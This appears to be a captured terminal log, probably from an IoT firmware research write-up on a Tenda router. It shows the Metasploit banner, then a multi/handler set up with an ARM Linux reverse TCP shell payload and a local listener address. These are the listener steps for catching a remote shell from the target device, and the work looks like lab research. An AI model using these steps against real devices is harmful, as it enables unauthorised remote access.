 zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/1.16_getshell/squashfs-root$ msfconsole
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%     %%%         %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %  %%%%%%%%   %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%  %%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%    %%   %%%%%%%%%%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%  %%%%%
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
       =[ metasploit v6.1.7-dev-                          ]
+ -- --=[ 2166 exploits - 1148 auxiliary - 368 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/armle/shell/reverse_tcp
payload => linux/armle/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.5.5
lhost => 192.168.5.5
msf6 exploit(multi/handler) >